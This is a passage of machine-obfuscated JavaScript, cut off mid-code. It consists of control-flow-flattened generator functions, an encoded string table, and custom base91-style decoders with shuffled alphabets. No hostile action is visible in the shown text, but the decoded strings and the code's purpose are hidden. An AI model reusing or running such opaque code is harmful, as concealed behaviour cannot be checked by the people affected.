UVZL8u=!0x0,LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16a])+c7dILf[0xca])[(0x1,gRJ0bkF)(c7dILf[0x16b])][(0x1,gRJ0bkF)(c7dILf[0x16c])](ThT14h[c7dILf[0x7]][(0x1,gRJ0bkF)(c7dILf[0x16d])])&&LbjDvr5((0x1,gRJ0bkF)(c7dILf[0x16e])+c7dILf[jZd7v6+0x58])[(0x1,gRJ0bkF)(c7dILf[0x16f])+c7dILf[0xb5]]((0x1,gRJ0bkF)(c7dILf[0x170])+(0x1,gRJ0bkF)(c7dILf[0x171])+(0x1,gRJ0bkF)(c7dILf[0x172]))!==c7dILf[0xe5];case KPTrD5!=0xa8&&KPTrD5-0x2c:case 0x63:case-0x42:JKxqF0Z.vm22Bw.R__jCjf=(0x1,XIZyEG)(-0x9c,0x88,jZd7v6+0xfe,-0x1d).next().value;if(HeQ8Hjd){vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0x179);break}else{vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0x179,KPTrD5+=0x58);break}case jZd7v6!=-0xc7&&jZd7v6- -0xda:return KhGcUX[vgupo6]=(0x1,JKxqF0Z.KIFb0G5.RO5p6q)(FaRDz6p[vgupo6]);default:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=-0x142,KPTrD5+=0xee);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x33:case-0xfa:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.fLbI5Zk,jZd7v6+=0x10e,KPTrD5+=-0xf4);break;case JKxqF0Z.KIFb0G5.AmTI7dE+0x199:case 0x71:vqO3Vt(JKxqF0Z.GB95jHM=JKxqF0Z.vm22Bw,jZd7v6+=-0xe5,KPTrD5+=0x109);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xbf,-0xec).next().value);if(UVZL8u){return jZd7v6}}});if(UVZL8u===JKxqF0Z(c7dILf[0x173])+JKxqF0Z(c7dILf[0x174])){yRmPXT=[]}if(UVZL8u===JKxqF0Z(c7dILf[0x175])+JKxqF0Z(c7dILf[0x176])){if(JKxqF0Z(c7dILf[0x177])+c7dILf[0xc5]in NIaFolg){r_PXpH()}function r_PXpH(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={rL8P9Q:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0xcf)with(JKxqF0Z.t1pRYO||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case T9blZX_- -0x114:for(ThT14h[-c7dILf[T9blZX_+0x10b]]=c7dILf[0x1];ThT14h[-c7dILf[0x3d]]<ThT14h[c7dILf[0x178]];ThT14h[-c7dILf[T9blZX_+0x10b]]++){ThT14h[c7dILf[0x40]]=ThT14h[c7dILf[0x11a]].indexOf(ThT14h[-c7dILf[0x87]][ThT14h[-c7dILf[0x3d]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[T9blZX_+0xd1])continue;if(ThT14h[-c7dILf[0xba]]<c7dILf[0x1]){ThT14h[-c7dILf[0xba]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[-c7dILf[0xba]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[-c7dILf[T9blZX_+0x188]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[-c7dILf[jZd7v6+-0x76]]&c7dILf[T9blZX_+0xf4])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x123]].push(ThT14h[c7dILf[T9blZX_+0x108]]&c7dILf[jZd7v6+-0x11f]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[-c7dILf[0xba]]=-c7dILf[T9blZX_+0xd1]}}if(ThT14h[-c7dILf[0xba]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,KPTrD5+=0x31);break}else{vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x189,T9blZX_+=0x1c1,KPTrD5+=0x31);break}case 0x9:case KPTrD5!=-0x1c&&KPTrD5-0x6c:vqO3Vt(ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[T9blZX_+0x108]]=c7dILf[0x1],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,KPTrD5+=-0xfa);break;case-0x55:case-0x56:default:vqO3Vt(JKxqF0Z.rL8P9Q.Azu2aN=0x33,ThT14h[c7dILf[0x11b]]=c7dILf[T9blZX_+0x66],ThT14h[-c7dILf[0xba]]=-c7dILf[0x3],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x7,T9blZX_+=-0x69,KPTrD5+=0xd8);break;case KPTrD5-0x7:vqO3Vt(JKxqF0Z.rL8P9Q.Azu2aN=0x7d,ThT14h[c7dILf[0x0]]=c7dILf[jZd7v6+-0x42],ThT14h[c7dILf[0x11a]]=\"\\u005f\\u0041\\u0055\\u004a\\u0059\\u0066\\u006c\\u0047\\u004f\\u007b\\u0070\\u0046\\u0057\\u0023\\u0050\\u0073\\u0042\\u0035\\u0054\\u0056\\u005a\\u0043\\u0069\\u0024\\u003f\\u0052\\u0079\\u004d\\u0031\\u006a\\u0078\\u0022\\u0026\\u006d\\u0048\\u0077\\u003d\\u0044\\u0028\\u007c\\u0032\\u002f\\u0064\\u0037\\u0034\\u0058\\u0038\\u0071\\u004e\\u007e\\u003a\\u0062\\u0076\\u0075\\u004b\\u0067\\u0036\\u005b\\u003b\\u0033\\u0029\\u0074\\u0021\\u006f\\u002c\\u0040\\u002e\\u0072\\u0068\\u0039\\u004c\\u007a\\u0063\\u0065\\u0049\\u002b\\u005d\\u0060\\u005e\\u0061\\u0045\\u002a\\u0051\\u0030\\u003c\\u007d\\u0053\\u0025\\u006e\\u006b\\u003e\",ThT14h[-c7dILf[0x87]]=\"\"+(ThT14h[c7dILf[T9blZX_+0x4d]]||\"\"),ThT14h[c7dILf[0x178]]=ThT14h[-c7dILf[0x87]].length,JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x1d,T9blZX_+=-0x82,KPTrD5+=0xb5);break;case-0x88:case-0xc6:case-0x7:vqO3Vt(ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[-c7dILf[0xba]]=-c7dILf[0x3],JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0xce);break;case 0x79:case-0xd8:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x164,T9blZX_+=-0x5e,KPTrD5+=0x334);break;case 0xb3:case 0xaf:case 0x5f:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[T9blZX_+-0xe6]]);case JKxqF0Z.rL8P9Q.Azu2aN+-0x6:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[T9blZX_+0x108]]|ThT14h[-c7dILf[0xba]]<<ThT14h[c7dILf[T9blZX_+0x1e9]])&c7dILf[T9blZX_+0xdf]),JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x189,T9blZX_+=0x1c1);break;case-0x89:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0xe0,T9blZX_+=-0x69,KPTrD5+=-0x76);break;case 0x9a:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=0x9d,T9blZX_+=-0xb,KPTrD5+=-0x1b4);break;case-0x34:vqO3Vt(JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x12b,T9blZX_+=0x1f9);break;case jZd7v6!=0x45&&jZd7v6-0x23:vqO3Vt(ThT14h[c7dILf[T9blZX_+0x72]].push((ThT14h[c7dILf[0x3a]]|ThT14h[-c7dILf[0xba]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11]),JKxqF0Z.t1pRYO=JKxqF0Z.rL8P9Q,jZd7v6+=-0x88,T9blZX_+=0x158,KPTrD5+=-0x2d);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x45,-0x4c,0x29).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={gQTG6R2:{}}){while(T9blZX_+KPTrD5!==-0x5)with(JKxqF0Z.fFT2hzz||JKxqF0Z)switch(T9blZX_+KPTrD5){case JKxqF0Z.gQTG6R2.AEGK0T3+0x15f:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=-0x14c,KPTrD5+=-0x2);break;case 0x68:case-0x37:case JKxqF0Z.gQTG6R2.AEGK0T3+-0x26:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x148,KPTrD5+=-0x111);break;case T9blZX_!=-0xb1&&T9blZX_- -0xe7:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xea,JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x148,KPTrD5+=-0x120);break;default:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case JKxqF0Z.gQTG6R2.AEGK0T3+0x11:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x85]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case KPTrD5-0xe4:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xce,ThT14h[c7dILf[T9blZX_+0xe4]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xe5]]]===L158_un(c7dILf[T9blZX_+0xe5])){vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x60,KPTrD5+=-0x137);break}else{vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.gQTG6R2,T9blZX_+=0x7d,KPTrD5+=-0x63);break}case JKxqF0Z.gQTG6R2.AEGK0T3+0x10:case 0x74:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.h5EK0n6,T9blZX_+=0xb2,KPTrD5+=0x26);break;case JKxqF0Z.gQTG6R2.AEGK0T3+0x1a9:vqO3Vt(JKxqF0Z.gQTG6R2.AEGK0T3=-0xa6,JKxqF0Z.fFT2hzz=JKxqF0Z.AdOQC_s,T9blZX_+=-0xe7,KPTrD5+=0x26);break;case T9blZX_!=-0x1cc&&T9blZX_- -0xe7:vqO3Vt(JKxqF0Z.fFT2hzz=JKxqF0Z.LgqigVt,T9blZX_+=-0x33,KPTrD5+=0x17);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xe4,0xfe).next().value);if(jZd7v6){return T9blZX_}}ByRrKK(function(...ThT14h){vqO3Vt(ByRrKK(UVZL8u),ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(y7aHGx0),ByRrKK(r_PXpH),ByRrKK(JrBorll),ByRrKK(e4dnF2n,c7dILf[0x6]),ByRrKK(JKxqF0Z),ByRrKK(KPTrD5),ByRrKK(T9blZX_),ByRrKK(jZd7v6));function UVZL8u(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x7d\\x5a\\x46\\x53\\x70\\x69\\x47\\x4c\\x42\\x6a\\x49\\x52\\x66\\x62\\x73\\x36\\x3b\\x75\\x60\\x56\\x6d\\x22\\x41\\x24\\x54\\x4b\\x3a\\x76\\x6e\\x67\\x77\\x2a\\x7c\\x72\\x6c\\x55\\x34\\x30\\x33\\x61\\x6b\\x31\\x28\\x21\\x40\\x59\\x38\\x51\\x32\\x2f\\x74\\x7a\\x39\\x4f\\x79\\x23\\x57\\x7b\\x37\\x5f\\x4e\\x3e\\x3c\\x26\\x25\\x64\\x3f\\x3d\\x5e\\x71\\x50\\x29\\x45\\x63\\x4d\\x48\\x2b\\x58\\x5d\\x7e\\x35\\x5b\\x65\\x44\\x78\\x4a\\x2c\\x68\\x43\\x2e\\x6f\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[-c7dILf[0x80]]=c7dILf[0x1];ThT14h[-c7dILf[0x80]]<ThT14h[c7dILf[0xa]];ThT14h[-c7dILf[0x80]]++){ThT14h[c7dILf[0x40]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[-c7dILf[0x80]]]);if(ThT14h[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x40]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x40]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={hwONID:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==0x8b)with(JrBorll.f3JiT2e||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case JKxqF0Z- -0x42:case-0xb4:vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=-0x8f,KPTrD5+=-0x94,JKxqF0Z+=0x30,e4dnF2n+=0x6);break;case-0xa4:case 0x10:case 0x92:vqO3Vt([JrBorll.hwONID.LLcSz4W,JrBorll.hwONID.t4Fopzh,JrBorll.hwONID.AvPMXQc]=[-0x9b,0x54,-0x8c],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=0x21,KPTrD5+=-0x1f,JKxqF0Z+=0xb,e4dnF2n+=-0xb1);break}else{vqO3Vt(JrBorll.f3JiT2e=JrBorll.hwONID,T9blZX_+=0x21,KPTrD5+=-0x1f,JKxqF0Z+=0x280,e4dnF2n+=-0x1ae);break}case 0xa6:default:case T9blZX_- -0x12d:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[JKxqF0Z+-0x186]]];case 0x51:case-0x31:case T9blZX_- -0x9e:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JKxqF0Z-0xdb:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]]);case e4dnF2n- -0x130:case 0xe5:vqO3Vt(JrBorll.f3JiT2e=JrBorll.I1gXow,T9blZX_+=0x1a,KPTrD5+=0xdd,JKxqF0Z+=-0x30e,e4dnF2n+=0x1a5);break;case e4dnF2n- -0xe5:[JrBorll.hwONID.LLcSz4W,JrBorll.hwONID.t4Fopzh,JrBorll.hwONID.AvPMXQc]=[-0x7,-0x68,0x8d];return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x7]]];case JrBorll.hwONID.AvPMXQc+0x170:case 0x83:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xdb,-0x48,0x3c,0xf7).next().value);if(jZd7v6){return T9blZX_}}ThT14h[c7dILf[0x3]]=LbjDvr5(jZd7v6(c7dILf[0x179])+c7dILf[0x143]).fromCharCode;function T9blZX_(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x28]]=[],ThT14h[c7dILf[0x6]]=c7dILf[0x1],ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x1]].length,ThT14h[c7dILf[0xd]]=c7dILf[0x1c],ThT14h[c7dILf[0x8f]]=c7dILf[0x1c]);while(ThT14h[c7dILf[0x6]]<ThT14h[c7dILf[0x3f]]){vqO3Vt(ThT14h[c7dILf[0xd]]=ThT14h[c7dILf[0x1]].charCodeAt(ThT14h[c7dILf[0x6]]++),ThT14h[c7dILf[0xd]]>=c7dILf[0x17d]&&ThT14h[c7dILf[0xd]]<=0xdbff&&ThT14h[c7dILf[0x6]]<ThT14h[c7dILf[0x3f]]?(ThT14h[c7dILf[0x8f]]=ThT14h[c7dILf[0x1]].charCodeAt(ThT14h[c7dILf[0x6]]++),(ThT14h[c7dILf[0x8f]]&0xfc00)==c7dILf[0x17e]?ThT14h[-c7dILf[0x28]].push(((ThT14h[c7dILf[0xd]]&c7dILf[0x17b])<<c7dILf[0x17a])+(ThT14h[c7dILf[0x8f]]&c7dILf[0x17b])+c7dILf[0x17c]):(ThT14h[-c7dILf[0x28]].push(ThT14h[c7dILf[0xd]]),ThT14h[c7dILf[0x6]]--)):ThT14h[-c7dILf[0x28]].push(ThT14h[c7dILf[0xd]]))}return ThT14h[-c7dILf[0x28]]}function KPTrD5(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x7]]=UVZL8u[c7dILf[0x1]].length,UVZL8u[c7dILf[0x8d]]=-c7dILf[0x3],UVZL8u[c7dILf[0x3f]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3b]]=\"\");while(++UVZL8u[c7dILf[0x8d]]<UVZL8u[c7dILf[0x7]]){UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x8d]]];if(UVZL8u[c7dILf[0x3f]]>0xffff){vqO3Vt(UVZL8u[c7dILf[0x3f]]-=c7dILf[0x17c],UVZL8u[c7dILf[0x3b]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x3f]]>>>c7dILf[0x17a]&c7dILf[0x17b]|c7dILf[0x17d]),UVZL8u[c7dILf[0x3f]]=c7dILf[0x17e]|UVZL8u[c7dILf[0x3f]]&c7dILf[0x17b])}UVZL8u[c7dILf[0x3b]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x3f]])}return UVZL8u[c7dILf[0x3b]]}function JKxqF0Z(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(ThT14h[c7dILf[0x1]]>=c7dILf[0x17d]&&ThT14h[c7dILf[0x1]]<=0xdfff){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(jZd7v6));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={N2iFex:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0x6c)with(JKxqF0Z.rMeE5S||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case KPTrD5-0x4b:vqO3Vt([JKxqF0Z.N2iFex.d2Aguv3,JKxqF0Z.N2iFex.sJ31YnC,JKxqF0Z.N2iFex.BwKimSR]=[-0x52,0xc2,0x5c],ThT14h[c7dILf[T9blZX_+-0x18]]=c7dILf[0x3],ThT14h[-c7dILf[T9blZX_+0x1e]]=\"\\x28\\x78\\x76\\x21\\x5d\\x7d\\x33\\x37\\x2e\\x5e\\x31\\x6d\\x68\\x4f\\x54\\x43\\x6a\\x51\\x63\\x4c\\x6b\\x67\\x75\\x3f\\x65\\x42\\x77\\x30\\x4d\\x32\\x7c\\x56\\x7b\\x58\\x2a\\x6c\\x6e\\x3a\\x73\\x34\\x4a\\x62\\x50\\x7e\\x36\\x55\\x24\\x45\\x40\\x2f\\x61\\x6f\\x4b\\x38\\x2c\\x66\\x26\\x71\\x79\\x3d\\x44\\x48\\x23\\x72\\x49\\x5b\\x5f\\x46\\x7a\\x70\\x47\\x64\\x5a\\x59\\x41\\x52\\x25\\x22\\x60\\x29\\x4e\\x3b\\x39\\x35\\x53\\x2b\\x74\\x57\\x3c\\x69\\x3e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x2,T9blZX_+=0xa7,KPTrD5+=0x42);break;case-0x9a:vqO3Vt([JKxqF0Z.N2iFex.d2Aguv3,JKxqF0Z.N2iFex.sJ31YnC,JKxqF0Z.N2iFex.BwKimSR]=[-0x92,0xd6,-0xd2],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x9e,T9blZX_+=0x14d,KPTrD5+=0xd8);break;case jZd7v6!=0x39&&jZd7v6-0xd3:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[T9blZX_+0xc8]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[T9blZX_+0x1a9]])&c7dILf[0x11]),JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0x5f,T9blZX_+=0x12d,KPTrD5+=-0x3e);break;case 0xed:vqO3Vt(ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[T9blZX_+-0x85]]=c7dILf[T9blZX_+-0xbe],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,T9blZX_+=-0x60,KPTrD5+=-0x16a);break;case KPTrD5- -0x12e:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0xd]]);case T9blZX_-0x13c:vqO3Vt(ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,KPTrD5+=0xf6);break;case-0x7f:case JKxqF0Z.N2iFex.d2Aguv3+0x14b:default:case 0x19:case 0x4d:case 0xf2:for(ThT14h[-c7dILf[T9blZX_+-0x42]]=c7dILf[0x1];ThT14h[-c7dILf[0x1d]]<ThT14h[c7dILf[jZd7v6+0x6f]];ThT14h[-c7dILf[0x1d]]++){ThT14h[c7dILf[T9blZX_+0x2f]]=ThT14h[-c7dILf[0x36]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[-c7dILf[0x1d]]]);if(ThT14h[c7dILf[jZd7v6+0xf3]]===-c7dILf[jZd7v6+0x68])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[T9blZX_+0x2f]]}else{vqO3Vt(ThT14h[c7dILf[T9blZX_+-0x2a]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[jZd7v6+0x9f]]|=ThT14h[c7dILf[jZd7v6+0x9a]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[jZd7v6+0x9a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[jZd7v6+0x79]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[jZd7v6+0x9f]]>>=c7dILf[0xb],ThT14h[c7dILf[jZd7v6+0x180]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[T9blZX_+-0x4d]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xc,KPTrD5+=0xbe);break}else{vqO3Vt(JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xf4,T9blZX_+=0x40,KPTrD5+=-0xa2);break}case T9blZX_- -0x84:vqO3Vt(ThT14h[c7dILf[jZd7v6+0x66]].push((ThT14h[c7dILf[jZd7v6+0x93]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[jZd7v6+0x174]])&c7dILf[0x11]),JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xe8,T9blZX_+=0x40,KPTrD5+=-0x160);break;case JKxqF0Z.N2iFex.sJ31YnC+-0xda:case 0x5a:case-0xcb:vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x30]]=c7dILf[T9blZX_+0x91],ThT14h[-c7dILf[0x36]]=\"\\u0028\\u0078\\u0076\\u0021\\u005d\\u007d\\u0033\\u0037\\u002e\\u005e\\u0031\\u006d\\u0068\\u004f\\u0054\\u0043\\u006a\\u0051\\u0063\\u004c\\u006b\\u0067\\u0075\\u003f\\u0065\\u0042\\u0077\\u0030\\u004d\\u0032\\u007c\\u0056\\u007b\\u0058\\u002a\\u006c\\u006e\\u003a\\u0073\\u0034\\u004a\\u0062\\u0050\\u007e\\u0036\\u0055\\u0024\\u0045\\u0040\\u002f\\u0061\\u006f\\u004b\\u0038\\u002c\\u0066\\u0026\\u0071\\u0079\\u003d\\u0044\\u0048\\u0023\\u0072\\u0049\\u005b\\u005f\\u0046\\u007a\\u0070\\u0047\\u0064\\u005a\\u0059\\u0041\\u0052\\u0025\\u0022\\u0060\\u0029\\u004e\\u003b\\u0039\\u0035\\u0053\\u002b\\u0074\\u0057\\u003c\\u0069\\u003e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[T9blZX_+0x8f]]||\"\"),ThT14h[c7dILf[jZd7v6+-0x26]]=ThT14h[c7dILf[0x6]].length,JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x95,T9blZX_+=0x14d,KPTrD5+=0x4d);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x63,0x18,0x51).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}throw LbjDvr5(jZd7v6(c7dILf[0x17f]))(jZd7v6(c7dILf[0x180])+jZd7v6(c7dILf[0x181])+jZd7v6(c7dILf[0x182])+ThT14h[c7dILf[0x1]].toString(c7dILf[0xc]).toUpperCase()+(jZd7v6(c7dILf[0x183])+jZd7v6(c7dILf[0x184])+jZd7v6(c7dILf[0x185])+jZd7v6(c7dILf[0x186])))}}function e4dnF2n(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]>>UVZL8u[c7dILf[0x3]]&c7dILf[0x20]|c7dILf[0x19])}function JrBorll(...UVZL8u){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JrBorll,r_PXpH,sI3oo1a={MZ81hUE:{}}){while(T9blZX_+KPTrD5+JrBorll+r_PXpH!==0x14)with(sI3oo1a.S2UF9Dr||sI3oo1a)switch(T9blZX_+KPTrD5+JrBorll+r_PXpH){case 0x8a:case JrBorll-0x5a:case-0x77:UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if((UVZL8u[c7dILf[0x1]]&0xffffff80)==c7dILf[T9blZX_+0x3d]){vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x4a,KPTrD5+=-0x7a,JrBorll+=-0x4d,r_PXpH+=0x2af);break}else{vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x10f,KPTrD5+=-0x7a,JrBorll+=0x2f,r_PXpH+=0x68);break}case sI3oo1a.MZ81hUE.RiGsbP+-0xc7:case 